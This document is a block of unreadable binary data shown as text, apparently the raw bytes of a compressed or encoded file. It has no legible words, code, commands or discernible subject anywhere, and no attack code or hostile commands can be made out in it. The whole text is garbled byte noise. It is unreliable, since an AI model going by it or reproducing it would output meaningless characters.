 ���$Ӛ�id��k��P�d�s;qU&F�M78#���_�7O� �溔b#94C�Sa4�0�pѰiگE!�H����DAٙ�ƪα��p8%�d�u}�V	9�2i��@tdĵU]�M��+�v\Viw��� �fr�hAT!\�aQ�R�?��5q=q�.�La��YU�`D	��Ls�E�I`=aF����O]�R�(�^oW�N�F�i�Cs��9'�qp���>ϸ���o\�ߜ��Bz�������D�6�~�������p*6���c7��{��-����W�����9����O�6E5��<���|�fa0F��SZ�4� E!�c���Q��[5D�PT1�;Z[^����=2�|�-u5�,'?[�1&۶k&p4'/��8�}��m[ejb�s������n �.M�׮^��MR'�.�+Ib5������p`�p��ڬ+,�t�����p���sQ2?S*k���.i�����7�N�K�gF�
���(�P,�`֎�bCm�(Gv2M�k�u������Uy��r�]�e@�P��b�+@��S���a�e[�D��&���1q��/�:��SG���v�CY�z���!u���[�Fƙ}��#F�ya�&�cQ��@qZ��N�����NmB�G��]�stT��E#1kt>�
>�����l�O0��atT/��;!�}dB?�Ս)sc��^w��%Ο���e�6l�c*(�L����}�T?���ݘRְ���
3�D�x6�l���1�����܎���,3�A���5�M}�y6^�T�B�(��6g�Sl`8�0r��ei�q�+a��A�m��O8~��0@�af�9=Pj��Rj�!�� ��Z�Y�=2}��v�Mu�C���y�h�'!V�4P�;8<%šQ]��0���P����L�`fPd�%u#�~�zЛh���@��X�z�W�9����@��Z�@6�sF���&n|M���2pA�8u���U���/_f��?�	6��a���kT� ���P�c]~�̏����u�T�E��d�c?|�i�V<		��׮�w��M8�
u-����s��%Y�r� }7a� 5W�q���ʊ�ܱSc+��e5o*���k��x� /�\�6`OzEf�5oA���(v���qxfRݑ%�\�)��~�������{�Ihmf9�֢'Ƥ���v, �|�/�i�O��r6jSb.d�4�u߫])!q�� �m7D"""J��9+7+r�;/��o��{������d�䨢"wĊi�pPU���$ �A��k���p����5B �߷��AȌ�~�#c����&GF�OM���)��� 4��=�i�������L8~�cmQ��#[�m�[�|ܶ:|����q��k0;ĭn.��3��.��(�Pc� ������Ӳ�^c�q�t���i%�)4S�	��� 
�s:���q��`$r���H(��P�D>&?et19��p���8� �C_���L�J:"��hJ[�)��}�K7'�C�^���O}�GbɐI�´��ƂRCQT��QG��:�A��'J�;��{3�/86!����o3����S�}h՛�)�"Ga]ki3sr��iB��!2�ĦK[Ƙt)�q�^'���$�i�I�����Ґ39�l��W�x?� �1C�C�=�����H�eP���;����Ե� lD�"f�+�4N�0-/-k=�53�x:r��ҳ�?ǂ���S+
)��`T^Q��\�Dm9����͟�̧��w�� q�����2Y&�>�-5�"qB�]��,�+Y*�t,;'��e0��L�]W&����@ۿ'��b0+�o{Ծ�F?@����� q?�3Ҡ5�E�X�=�< �����qM�a�����١�_8�Π�s�]�!�p��ؐP��;�NJ���m�1�W�8�&�	��z�߽��U]:M�X�elXk���F��Um5�UM*tZ dP�^:,�P��1�#�p~���7�H�p���;H��T���wˈ�'���wN]���)���)ƽK�< "G����d5Cȉϔ3qI���7�+	SV��CbL|�؅w�o��}նڵL9!���}i��e3O�??]n�/jm�d�F`���:��b駫��٭����*������z��@�L����������#��AP�.ɦ;��m����׉�9�b��eceјA����A���t��|jN �:H^b
�d�:�FuE�k .0J��
T�o� %�?�h��]�I��/�ź��VG*ISw/�K�X��6���W�|S!�U)��!��b��(��Rw���N�>W'���+�a�m�m����8��f���Tk�p�N|}&2������I6h1r5���i��07��\�u����O}B��@�-`�9��DUL�j��������Μ<)^�猶�\.���)�䄧���^�?�����@N�T7�.n��rN̬��Y�ɓ�����������&�-�׬�!3����{��u�$jք��'Ϳ��H%֓��l��>�c�~��LIỼīM>�,Y�i}�WD9���.B�4��}ӠB��:�
���vЃ}c��$��0`E�U]�k��rS3(�*��f��Q �[?����T�/�}p�a^���fd���O>�!܈Pa��$�?��h�����<%��W�I]�v��7%���H:V#��na��T$4�~��1s�P,�m��J?�i2)��Y���oT��zF>�q[5.{�n�"���	re�Xz����h�Z�� ��r����A�b�QO{�R�^>�f�U:�`K_����0E�L��lz�����\�Pl��288 �n,�:{�@�Ț�u�R�jM�`�c��	��:��0�=y"�S��������_���Bt�YUǵƢ*����K�6���A�zXFX�Zbh������
'�4Av)`+偽w��kq�a���a��G� [��m���ɗ(B)�j�If#��0 ����8{�/�n��̡G: 3K/�8��=M���Gj��j,m����P�wZy=A�l�xS�E�t	
`R9^_��-�[�t<_�Ο��	,������|�O�>02$��{����u� �gӦ�{
�i�s��lb�)�+�>���[@��\��8�)���7���[���7M��f��|�)lȨ?橿C�(�$��ؒ�ο8@XCK�
���Gh3�dt�vz�'�M]�\�qYGI�gY�&g+Kĉ������oh��Ro���q�(e9�� �_�(�hs,+�}�S1�~�H�u*[������{بL>ǞN�y:�ؒ@�	�E��P|+�\�zxR�����B[�ҩS��g_T���}��Ǟ�{�h�=a�B�7X�X�.^�_|�j.���ɝ��g;��v�Dd�����?�>�C��k�!erM�;�mb��� k��K��J�8_����0$M3I���j�S�]����ua"�R��
��s�.�'�pN�YMuR
��R19�@륳��;AE��
�����2��t���ݦ��%~)$|+t�B#�H�i��%�Fm����Y:��m~�TQV/cRRe�
���WWX��e !vA<�s|lB�#�8U��ś޶S�_|�M��F:�4p�g��l��*xH54��I��۸F��bPA�(�K��^���7��=��G����2�>��|F��&�����@���f��l�[8HP��)�#����>G��W^}��J�+��,p�:�d���A(�')���3!���O��M�=�;=�^�|�3���}�b�^'.��R	'Dl��6��I)S���c�zŐpjjP$��E���Y�1|#��"������H�
��h&v��4�b���O,Ս�Ls2��F�R�Tد�zu�oX��[6׊b���)���>���)Y�|1n% +�"4[�SFi���L4M79#��P!�b��!��sfJ�����ډux��K_&w�?[�]�=~�������Kkf�}��ȝ�帼(%Y`�����8�3N\�yE�N��X���"E��ɔ�R�Z�a���9����A����rM��]�?�=)���;�pV�I�0D�
�%�%!��<��D�7lu�+�\�C�Zȼ.AV���:�Bd8�2D�G�����V�T�n�?f�TB�$�d�z�h��;�Fn\n<4	�
�Lm��u��p�]�&cC���Ҷ��n�\��Llr3���5�+j��(���M���j�9�t�ɘ��S�E��"��(��-��Җ�k$Jq�Sj�qW!���$�h)�gBa�8q���P���}��j`4"-s��P�����U<�a��^�`�%��^j̿��i��ƴb��Y0n#�&��P��\+�|fpH(�ߥ�1UO�x[N�!�8�CZ�hTMa�1磅=m�q�#W�`mu����p@�cR�N���w�K��n��+78�ݮ=q�k��}?�ei=�>rc�N.��;4�" c���y��B����a��Z��9vNJ���V�ؼ�yT4;��T���ovl�2`�j��Р�έ�����h�:�7u�`T(z.�-H�vl��y�)���6�$q@h�d�m\��1l�d�@��d�/�!���УL!˒
�б��Fd��8�'��c�:�;wȥ�W�ٓ��qy�����5n��ج����K?*u'�mg\�悞Hn&�Z�r�4�'�C؁�ܸ�$�P�:�[���܆p�MS6�F��ES����B����At@�759!���zיm��#=�)�a{����<��@�Gh��^ctL�$y������d�k�e4�T`�lV�?v� �:����+H��k۱9�4�Tt�F6!���^K�Id5>�L
 }p�9�N	���-�Q(���m����fQ�|�(؂��7�~PwA&���ߕ�6��96�eқ����7��frn���������_�_���#p�Yt3���u3]G� ;�z�0Fjh�6�kW�ȶm��ާp�v�o6�|W�_��'�xB��O�^]�z��%�>�@C���w���N�5��,1rP�I�815�����U�0�D�6�~��;$�x���&q��@\ߟ)���f��������9��?��?�6v=r�:����w�- Z�=!p�+;P�C���9J4\ӽRp;#u�2�bq���Fl��D�i�-'0*{����䪁Ms��&�9A-�� \�Ҁ�f��!�} ��˲!���.|K	������A�!�u����,�e�č��#*�!���:���S�O-A��EY����������7	��Gp�����qz��%y��y�_��i�!�Wb`p��mI>u�C�=qcL��Wp튵��#�/��f�0`�eIZ���Z�N��z� �2�w��M�$a$�
�k�!��(L<��n���iNNMr(�UN�D61�%�t
D󮴺;���"��9/��4���(�9���mP�ՄMJ�_J�:j�2WW6�)��L��6.c[�^�cņ�7�,�Q���'�4��T�E�b���Aؠ��CW+i����ԯ}-
Ys�E:��7D��N��K�z�U�.:]�P���!�i��3+Qt�Ϭg`{j�d�ʇ�e��a�f�t	���>��"j.AȂ=�.\8/��9"_��WdJ�3�N+�0�Q�}�/`۾{�]٪m���4�@b#���K���d������kqqA^z�S^�-���@/����x�d��Q'}��6u6&��}�_'��;����؍8�4�c�����rG���#�Cy��U��>;�UFg�	�c�v���ш�PVG���%
x���`��f7�@�V����9��Mm	HȤ �IB�Ũ֯*
Kg�}N��p>#�: �9�FN	���G������h�vX�g��geN=�W�4���[bc�pO1����>S�uy�;XyJ	�2���߿E�����\_Z�{�"�y������ӄ0�'��Њ����r�v�wv���D���X}����,� Ԁ�BO(|q��h�JwU��{�.4���a�v �Z][Sr��B`�X\��v
��(�f;��VWQ�b]�y	�'VԈ(,�1!VV\d�?m��c�8�g�paR!�]+Egݸ���2�#a$EM�ƣ�`��b�j�I*�Ƞ�샣�1N��Q��hU���l�'0S�325�����u�m�X��5�^����a�w�V ��:�����똜{�� ���-]&����I�s>M�Q-u�~3p��Aπ�	���<�M��H�j��-��"N����דt-�AjF6r6���yX�u���{���곾v�l�oQ�:��O<��g]^}�U�F!��T<��z�K4wS�G�>7��	ඨ��DC,g�'q�gڄ@�+�p_�6��p4HL�v蘔~֜cPC���L�rm��l���1���3�[�=�<����{�̌�߄d�4�T�5�-�Q�^�"C��Dւ�mW	��IZY��J�V��ڎN�`��Yw�����SJͳ���f��S��kE���N�ְyy`R����ԡM䥈m6*�F������?�F6	���c�(Mf�r��Y2���s`b"�d{EJCC��Ԯ�> �Y]����զ�t�	���2j͊������<wNO��҂7>�����<�6�5�#c�h��7�.����;�/�$wz|����xw�O&�K�����nʴ�G<�����jTW���H���z�磷H>��#��Ֆ7��5��������5W���W��*)v���͏D�YG/��{s�R/�H�n�	�$�2Ҩ���Z�b��s�p���t(�~j�]��*�`���+�;�_�55�^���qOg����"�dayUz .�d�Ȕ��y�FOEͬڱ8�z�]�E�x�gܿ��2ͬ��^�p�Y[^$[3`f�g�R��޳���A�6��gQ�?�$}x�e#�����V�)z'���ɦZc��ىi�~�����!�'�L��q�5�-S�r��a����+��&�=��M�
�OiP4)��%���9������G�8(��[u-a@P�(JQ?���>q2��y���1�١��{BQh&-`�����GG]G�ToՌV���ޭ�8�ΒL?v�@��n�'�}�d,�m#`fj�A	��|Irj\@q�
��t��4S u����l,I��!��Ĉ�������/-��+��sju��k�����a��%}��&Up��9HM���8�t��k�cD�LG/k�VH��)Qh�*u��L�Ѧ.[�)�#{�� cum�ϋBfh���dlE�Q(�˘:���krc�Jg�7�b�*���*L���"0���u�,g�V��h�Z�G����75��7ޖ|��ss��ߎ|���mA���K�]b�m�ԁ-[JM飯��g&�yN6l엄�Z|��Ȱ�/���O<|��7��2��uo����u��f�:4�#��L�Y����|P�l)�;P��fM�ӳrq�)��E�;�4")B?3_*tE>I�@�*�5Cg��qa��n�&�N`�AK�#�c�c�)hҬk$�e|tV�_��P��-�"]�l����PaDu:�*a�(���s)�TI:�*���Bp?R}-"5�����Xc3�.��d�<���zWv�ݣ�k�I�a!�rV	�]��Q��ّ�1���tl������潱M�z�B���=�D��
�v�a�P�ܡ�sdIV�ٗ��������ŋ��Ο=#����=r7?�Yߐ�}�=_X�l�ML��"?�3����7��jS|aT����9�C\�g�W��:�QO�$�����L��*����>�YV�~Q#����X�	��żh�\=27v�;wْ�09�]Q$�km�'���N�>!{��V8/�����2��<�y�Z��=�~��3�9��!��~xx@640F��z|hvu���A��a�⾡�xzr\&�CM�(؈��g"(:�ƕY�w'�M80�nPӯ��������PB���uC���:����Q�_ZY�L�:�H?b׶��'.����d����,�?}N��w�>.�.]U�;���*��&Ռ�ɏ~�#����Cr�ǇC�����v��cɚ�Dm+��t2=�~Nr6��`�P�3 �ѱ�ic���׬ӽYp�oc7S���Q����b��*���I����Ś�k�*���P/_��G]K�W�����
������Bc��sVÎ�n���0�+���W�s��bu4���(NzV����<o�iq�����)�C�$55 ����_�$�5�۹O���z(�B�̰�]��+$�(ՠ>�Y�;��3�y�Ƞ2I�A؃�^��`YB�ܪ��JY��Mf`6�]�׀L"@�@չ��a�s�i�����=��t�4�kw�Q�]���]������8�ơ-
�p������8���]*rۯ�ȸ�Ä�l�fٳ����{6��z�H'�/�1W�gi$�\���ܧ~N�gN���wdm}��
L��Zs8w�<�>��[gf���l?��|�_�'NP#$&d�u�Dr�]K�O��k%d���H��Ox���Bx]v*jW �%66��{�i�ޒ���?d����?./?���Ӭ���|�،Vr@���z���}q��Y�|�d;u?t@�4�j����U�m5]-����,,��b2|��c��L9�e��ރV�K��b/灴2z��z߳26��L+/�<��5f,�
�[Xx���}�B��aRaӗٚ��ev�0?���
� iP���A�I���>�6Y�pX�����;L�4fw�h������,TjNo��M���ϕ܀���w��.���T��� R����Dr��Q�Er���yޠAD�ӂr9���EO�J�?���4�p�aH�DqS)��(i�vX��!�g��ɨ�%��+�����ß�:��H���X�bbt��\�D�Y$:	?y�X1X��%����0�JꊛahV�h�m���j����dC3�'��T4�:�גW�!yC�1Rq�
A7�B��&�
���q@%z�z ���T�����#F�l�}I]���1F&h��g����70�'B��	� :tJ'a_��ٸl�N�b	�n��O6[����w��]��\s�lk���0�E����$�8q�u�CTL���+�ᦵv�ݙ�m�VN�xW�>��eǐA��uQġ����P4��������kvyi�tJ&z�� �Z=�4�[����9/7 �xS�`ǎrUkF$c9����{��?HY!�3u̘����[��6��ŋ�dU��/~�e��?��ً���L���S���N��b����Ӥ�Q-&z:�m.\�ΖQ��b�'��h����AU��	�z�>c�f��n�ě�3*�b��5B8�~y��:W������`�I�2Y|�]�:����������=��/|�s�/�LnEѧ"4*ɘ�8b>v`����� �!�3NfKe�})"�MC��T�6aT�.d��p䘘��D=�c�zؿ�ګw��=E�X/��ҋ&Λ�ю|��Xo�>ĳ'��e���U�Ҭg@��L�țRߨ�RW҃�\��2��u�!���b.p���R�i��V4ŝ���5}P�aJ,R�2jtQi�J�����\q�IM�k7/J^?,��(I�~�uq��4,�"�8?��8q4��^�זF&�����7�Rj��jdFNG��'C�Ћ��2S�x�ٶs�Gg^Z��W���Q�b�.����޵W���/�5�N	��X��r�e5j�"֓,j�n���aJb�0raΈ�oS�D�[�4D�ߒ�Ch^n�hv��rA��z��cX�-�~H�)xfH�H�v�H�Md����;e��:E;�4�(��!�N�֞�6��u+	�f3]����>�:�п�}�B{��K/���2����`�ة]D���Q]���;����J��]�i�a�8�����m[����E����w�NN#�0����l��ӭȺ��ѱ	���U���'dhx�`HW�p���Th��W_%R��=��8Uyc=�kF&�-���T�)��i	�"u>۵��|�\��L��i�ى��j���؂������.r!�xkp�j0*����`6֘�5E�ʊ����N�ȣ75�r���-�(�%j�aD��ߣ �m��\]��8�� ���e7́��0�2$6&��
-E�IX���� ����U�M��:f��;yC�\�{��*�7F=�<�@1�YM�:�wQ�X"j�v��T4=-�q�`ș>�xc]�t�eJe4��8
��ym�����@������>���F	�D��flMN�E�0#�s��f��5�p�M[������č������p�C_>���S��wД�6�m.�Q�v]�nQuXؕ�y<!�Q�5S��R	�Y!�C��Cs�1S������@}0S(�wd����������ɗ~�+R��ш-�EXVh�1
9�}И��uu�f������0I�et� Ad��㲥�����Q6a6�K��qe�^��	:�1��5h6g�q��\k  �,�	��W� C���
Y`�~(��:�Z�73D|?����oB���M��+�����h0�,J�{;p��fIq
x��%�-#����蜶�cr�<?�칳2�����ks��-9t�χF�Ch�``f�~@�ծr�9r���bĠ���_~ٲP:�U�eٹ;��ʉՇl>`��j��Y���ΠjdNX�
� ��:��:��j��Vl��4�f�� i�;�1�=T��L!�`6������f2��F��Q�?���Bd�Ra����E�
�n?�}��5Y7q7a`HQ�Z���E�5Q^��d:�E���cܷ��%�*Xq�O�%n�sd���I�F�5@Nʈ~�����~�}���+�	����5�"�]h���U��P[�AE�j���>�|h��b̔0�3C�G�L��O)#dH���)���m"?O7�,8uN,ޢ�0�X���t@m6�k�>WL��� /�� ��evVN�:/�E�Nu��dcR�5�/�ݨj̱
�6�	�ګ+L93�E:�i�02F�H��U�T�Ft���X,�Zp�����#�A^I�mxhT��r���r��(<є�?�	i�����e��ȗ��%�2h�#�'�:� �[��@�G3Zh�ՈQ:��6i�V/��96c���� {�~C��+4T�n�N���;!�&u�Ϥ��yc"�Ïv�ز~�T�����SW��
zY���.#���Hz-#��)������k� uT֪�䮐�s�]��p;��¬�muQ�2!=��h�3L6"�S�{���31G��MɣX����x8��A��6�q��p��͌D�K���)����gM��N�5�qҲ��Z�8MՎ��7�0�	3����@��ճ�d���_�e��CF��D���X���L���$���o$�+�>��4u�U-N��f˖�h@��,�'r ��^I�� ��!���=OLb��^�$y�3�е���~Ӡ;����0�'����	{�0���Ғ�nU6�	���aX������jc+ O�������g�g��$%v_�uf��B9����ԽՑ&>�q��܆V^�qv�@�]&Tj���[T�.��g�	jm�� �/ ��-�A4�gg��ف8�%Fq5��wx��Oi M�Hi�����v`q�I#�#����@�D��a���`�,��at ��Y1��F��ijRG�osC����'��׹�!`׿oܥ��Ը��L0�C�b�6�[���sS�VY[��-[�\c9t� �������o�X���
%~U�? =��w�)fXo��k�o���E���Q�	�j}e�	���-�����ɠز%c�3��	���̙Q�}p��i�e��Jh�lj�r��M2 +�(��/��4�.��\�P�G*Nm����s�0��&��=P�>%I���5R��π���&�� ����y������?�?!��5�`�RI ��_���l@���+䭷���pn��KK\�fhc���\!o�P"�cQ�ZC	y��NR��n��$c�Kt�dr���>
��\��oaȪf'A}PE�� @d �6�8�w��U̽FMW�(uҭ�=�)f��>/B�SB��8���n@"��4@�P�ǽRȿ��I�K�Y�<N<�g�up�4�n��)�q�Aި��K��FʦA�'Ȥ�AͰ�����qm�J$,��zJ���-�t7�?�F�dU��7n���۹�P��}�q��Z�/˵�Yܨ�����P̩�C�r∛	�������R�H�8�:n��M��L6�>��+�;�l�0�."LԀ�E-K���Y��� �fcC=��}C���QG#w�b1���C+�D����B��,�B�5.�H�6
sp��u�-c�$��2��@�0��+gd�K��Q��(y�}�����gd|�5.�)`Ɏ~N������V]J�e��Z�qd���M� �Wg���&7�K��u��f��sA����b2��<����w�̰/�U�	Ǧ��\���\�v�`�> �a��z^����К�m�ں���5��|��'�s���<tϽduB����Ӳ�xC&'��ki%p��1���PC0`#�1�Y#zVV�	+�]QG��|����	Aʎղ\�@FG��"r�&�>sХG�Խ6/�5��۪�Vg�L��g�{�wp��)�Xpi�_��1���&�@|&�P��iT�p���9k| kTj8ϒ>{���s��X�3�Ax6���C;���?o�>SG����h,�&i
�<��z9Q�8�s���a7E��
��"��#3hp��3�ΑJ�0�МЉ&
�9�m�H-"��a`X�s�`�C��J��2H��-�k��Ih�.�����H)�X�EM�j�%�f��eǄx)d\4�l�Ъ8eA��A�q�h o���R��m!@��j=�	�:i)7P���	-�N�^Ɣ�@��˗.�֙Yf�̀;`��d|tD�][dr�#��V�n��3�45KغTP[���$qj'Ҳ�vԿ�#�q��A����;::,g.��-��'<����,!(�#C	L0��~8H@p��N4K�gɪ��Q�k4S�Atb�(�V�d]&r@X��P�Ѳ:��.���<m0Z�4Z��.���,0�vؔ_8;�69.V��'��=Aל�V�
R,Tԯ��H"�<�u�a��" ��ɱ"qX��(�G��؊�Eu�k�*�N��g����0P���LM��ؖ�W��U���~9u�<�I�5cz����{�������_���32>6�5��h��Qx�Q-�-�#*j6:2>�-���:(�-�[�}�
�m6��	=�0�6��^��F�`BP�%tdd�,�:������-�ysQ_����6���ll��?����90��<�s\���Yy��6�W����"3#d~��`h8AA�2/}t�8��ٵB�����������Z_���奧H2�#������К�RV��&ؿ��K�Z3����o�����Zk�z��C"ww�G��o������
�58r��k��s�<����ʥ+r��E�z�"�	Ů�=��?�����#�`_z�eyN�9��! �����LS�n٭u,$C��s�K:&�(=�p��$�&[ �n(�fe�e��0rp_�A�	�Dj)����5�����-�'+t�����Y&&��asuAJ�6����vI8���_�L�E	ʵ�x���O���F�itL6Զ./.ɰ%��RD`fbB��I\ ����N�"k�˴�ԕ����'Q.����\[J�8����	��2.$���l�^anݺU^z�U����0�0�(��91�-딚6�� ����Pz�j��PB?C:������l�eFԖ��A��buX�1A!��v��3�����!� ��5J)��Z1:L����>�6�Uo0
	�0J`�r��b�Ry����;m�5p�Td`$o��bIDܘ�b�V��|��(u��%�t�`|�,؏���:u��z.S�Ŏw��{�ܼ>O5��)�S���'�P�^��UU�ЄffX:�Z��}�"Bc�Ê:��T1�Z%s}im��U�qU��f��TgfY���&������kf��$m� C|���gdq��lk��T�����*���/��b GAZSI�����∸���ա������\������w�A��~e?uJ'��  ����cȮ���z�*�?�,��l�NV����*��Z���H<(���cv��Y]���ɏ}L�oܐ����:qBш3�B�(_��_������嫿���s?�!���X�d��C����_�Z\PH����]hɍ�����oʆ���;��_�<gE}�ߓ)���; �=��}k4�؟Y� �%1�řwƮ��@�X��8���UT���(mh���&ՁsZ�a���"A�W�c����n�f��%�:Ol������gN��od�^�:�YY�Pff�@��Z���|2�dM�};'���f��\�>Af�@��G4�Z_]���!�'�/��2��6C���9m��s��)�x�a���1�Rta7�T�&����[������|B���v��g����*��4�Lj���F�J�DnX�mp��c7f@�X7(\�ȉQ�l��0�A&�"@�(�PD	3!�_��K-�2�Z�Ծ����׬��֖�������ɩiִ���ڱ�t6�7�q"$ʺ����]�pơl����f��zE6^����³��ު�T�͐��д�S����&�ɏI-XW<?$��JՑp�N(?� �Qgg����y=�P�����kh�b+��<����ٳGƵ�Z]����W�Y��^�!���]���\�!F��MdX
)��
��_=Y#��s��j��f��7����S,��>+mR���wL���i������Y����&р��0��)L����8�;>ǰ�w͊�IM�O<�h4�}��)
�ېj�_�]��zn����xgu�*Wn�[O_&`����:�Y'֓4�1�?ma�|�{O��Ҳ<񉟓=s�ޙ�gT��>�P�̶���l߽W}�	y덷4ҟW��@����$�1X����=��;z��~����,�/��nԽ���A���1y��'��=.����k9{�$m0���	-�`����s�e��Ѩ7�ٽ�d�]{�=5֞�} �]�/�����s���9Tu2Lc��:j�k��`�"܏c�|ۦN�d�2]J��3��,
F3�!z0�cL���������*�K��<���f�ݽ�̟����e��(l�y\�c�2����;��w\�E{����F��b{;�5V�2�ǈ&�T;ٶ ����z�'Ԁb�\`��F� ���R�?��
�ml�Ɇzn�a�6�SY�T��-s �.�]�ے0ό�t��m~(�>4U:��G���ww�l<��v5 ot��U�����krV/=[(Ӂ��ޥP�F+�l�E�7�M{+Mm�T�� �3~�>Ǖ$]Vz�(����'9��EWa"u��X�"lu�c��;T�K�`�)�ʘF�5��-�4�x��;���e�ޣ"�v��,lF���FGelb����b��0۵U]L��\�"�D����ZO�h��NU7�:�D�Y@� ������NȽ�<&�
/]:u^�M��F�P���K��LLM3�Gj������FeU��(4��+�<&0�;M�2&\��<����Y&>�vV��ނ��5��@ߧ����xt�}��AJ��H;׽���F���������ܵ�LY�YY/�i�B��!�������˯R���I�,���ӚQ���ž}��_�%��Bկ���/,�Uh
`��-ۅl���Gr�������_�|�������f�o��;����c="/���\�p�P��iՆM4���q���`�!Gؙ�נ/7>�_���YT��: ��e�*�����k�?H��ޡ֕�)&�N̎��tA�7���"f�E�1��O���EݷE%�/��%��'\�e�ʏ?6k�F݉d~���1�G�ю�Ԍ�B��B�}7a��o1{N��+nX��� �����>�s�L5&��b��a�Lqm��m�"�Q�������6:�t_:�u<�L����Nd���E�`0~���12�9�_���Ր�+Nr^pf�:<��1�(e�'�
Y7~ک)Pk��1 1���([�&�]1���Z�+��r��v�s�P�+����r�a��7IdM�Qf&�Գ�Exc�$�ۤ�s�"j��C<��Ds�LOɚ�#(vSlW��#G��CJG�����nz(y�}�^}]A7� kTQ`����� /��|G�U�k~�@88iȀ�C�����FQ�&��LC.
M� ^U�f�l��)o�Bc�C#r�4���wG���o�DP�q,W4�kU����ZPG�e.���b�m�+���q��k�7p�#uQ�g��L+����#�>N�+:��~:qڗp� y���9p`y�ƘCR�z�`�(��u滎�����=YXZ�����q(������f�����_{M�(T�w�NF�Tw7K �خ���Q���aV��uh��4��V��/�����[A����$r�|I�~��ՙsԱ�'���jϡ}������s?Ԡ/�L'�[S�KY/���(�Zs���!m���Z�������eQ��W�\�,'3X�	�(X� �5[�s�Ȫ����e��a���`I�A$p��d�2�Հ�  g�U�6X�ل~�[O��s�V�s5=���D�e�J��}Y��ϡ����p�Ф�jՍ� ȯ� � #�j��f��R��U@��Q��:>$C���$�՚ڸ"=�.SK>�Җ;=>�qk-$�t$�ɱ��c�b���{n8O��P�0BMFk"7�\`�V[q�4�v��;5n�ަ�@��3�/_Q�j$�Ó��؜����T��G�)���$�P�izD��-fF1�̘��J�YBR�#ZՍ����6dR#.�Թ�1/�j]�2 RJ�%�[1�Xh�KB����GK��%8E�	Ɯ/�:�]=ip��
��Ӓ�7����2�b��9w^ዃ�ddv�!Oқ���&5.��ץ�b�Фr�9��9]zIkI�悬j�=JjT�n�}�qm^a�0�iδ�A��P�V��^g��#�Jax��"�:1���_������w��l�hY9�1ٔh�i�h S[_��7�i8ZMT&\\����r����Sό���n�S�����^-����{^��O6��N�&�<|2�܃���� |ǘ���9{bd#-�HilJ�GGXA��X��Ex�.�����r��e�R���eE�8P��m[Y�n�7��iI�Z�6MR�G�"H��}U�p�T�G���LCS��eЛ�sdB���0U��=�A�LMO��x��	���ݲG�����Z4t�w��Sk�Z����9|�a��-�������ʞLԤc?2ܘu�6 ��Y*�'"7��Ѷ�t_�}�]�.�辍�1��῁�\�IC�7E�iM��<:zq+$�Y]+@mR�9���:�&9@c$)��мk�;�@D�����4B\���R�_傝�+?��"_Ju1�x-����!�5�YS�P�y�����-�MY�K)@sw&�%|����F3j�\W<lsaHk����f�Z?N�y��#s;/ ���XQEBfz#��~2R����Y�������5�nh!�&����r��H�;�MaՆ�9��n�0u4���9_=�KM��%2��RL}�� R�w���҃n��X����a�4�%��T�P�YV'N\a5v0���l�l��2�����4����j]3��&����uH�R���SB��i-6���1"�+��Qu�u0����0� ��vltzK��fSa�R�L�|E�%��Z[Z�l�Y��Qa[P��~cs`�s��gR�ࢮ�jA!�J�&+ؤz��x�1��4�m,X�
��z��T�h�&�^�ԉ!��y+��qdd@��jA&.W�a�*��g�q�e~�M*=}�����"��.�G9��C�~{Gp���S�P��H�Y}�]�;�p��Ca$�NF�bё����X���	�|�fZ��,���{��y�4�߳w�fF�q�:Pn����4��q�3
#�<��,�A�6f#��Z7�9?~\���_�O|�S4p5���3��ٓ��S�=+���޻3���s�i�7E���=���#9��/S��G��r,닳�tj#� �ǧ v�j��8��Iy��WdT!;��z�h)��H�o`�a7 �����&x�bC�:3]�eE �e��6�����#���'㷌QO���ʛ����o%��P��[/��X�˼�����R���#����-�Oh���6A�I։&C!�P ݽ;�����4�ڼ}~��"9�� ��냟P��2A���Ņ,���D�!�Y���'8*y�\�/�֢gF���T���4�O�9��ô߈	&I]���02`�曁J��j��9_`�I��=`9��M��BW��ߓ�1Xp[he�h c�饈�yI_�ż��ĩ�x�� GD.���l�o@慣���K%8�lw��Xq&m��9�c� ��x�u����G|@����d�Fedj+ʻ���
�"��h�lL��>!6J���:G���\��+W4�mj��pt�4�.��l*��M��s�b*$7����d��N��ٳgIY���Q�?CܝLĲFO�6�_��3&l�>E8hS(8�٨��3;fe��M��r�\�������9D�)��$a��?A	�q3��s�z��������x?vF_�@�����q^�� w�kj��>\�_�t(ۅ=�F��/ȥ����$� ]B�bG5@�(l�y�r���ݱs7�;�yn^�I�F�E�@]�j���M�gfU^PT#4��}AS��Zi��(ل��OZ�����������4�s�b({��R�6�ۺ�Zڸ2�ь����e��f�����J~����&"&����~J6Vֵ7I��S�]C#?� ����R�HCв4)�5'�q�4af��Z�-���"E~`J�jGK�ס
6!T��h3��G����n�]�	�6�"�$h��7r!�i�>8khZ^��d��TD%� \�f_hǑNEf���qy���5�j�"@��Sв��v;Ϟ@��h܇�
i ��稝:?��Q�<�}N/,&M{iy��4hݠ�v␽O5����N�3k��6@|�0%5�f��HS�Al(����^m�bo�������Mү��3>J8�ޚ�&5�ý�l����X��N$�g�y����Z�L)Jue��"�ef�Q{л�p������f�MωC,�^�N���A�9Td���m;wȣ�����Lg�F�;ѢsA��BYO�Q2z��T���8���{w��p�n*<XW�usi]��*�?� �EG��PT5�j�<��llZ��j�4D��5}�
:u�"�'�꧴�~��aN��Yb=+t�.�B�ۤ�B��I���e�Se���_�y��{P���5c�{a� a�r&z�E���������^!���f�|�~���S��?3�rZ�ij�H8�-S�2��A����Ͽ����?�_�	?+�vf�(�,?��w�����ѸoQ�yM���7eU��i͔��K_�=���/\�,O��i���~����-��>��ӌ~����H���Q��������>��������:�Ņ٢Y�5��[E�%GX��;"L�w���Ȧ��R�RZ���CL;���z�-�|����2ý�����qn�i�E�6��{��@�%BQ�as�V9�$���\\�w��i�F4{-�٠��k@,�Z���1���{Z{��ľک~�rk�W?��Li7�,q�i<����I�
rsaI:�'(�#E���y���}K];��	��e2�l���l���ϒ�G��G�C�z���(�����B�$��(Pn��jԝSxi���WZ^Y!�6���1&�����Ct�I��胂�|@g���6�f��1���.��_`�-61��`�d�H,^��2#�.���LB���j��LK��R1�ze�!>�E��6�)��y�x���Ӎࢨ;�js9+����H܂�j�~�a��(Ճ��Eٻ�<��9�ʃԝ�eS�T�dp�P��qS����E�,�Y1�]�n����)������{uU�w�$��B6�p]��NZs	�^&קʟ2��X�k��yB1�����+2�%fF���i�W�1ӎB�uݰ��Q)�K>*ɾ#�dn�)��1��#���M�$T��vi�?���y�O7����������i�O7Z�u
�:~��lvv+dˋ�� �<��;x@�}��$K���%uc) �<x�����z��a&�+��*M��|�_�s�R_�:����ߖ�?&����oI��]]GΜ�T��{�U_?Jg�9%���7nȧ�3
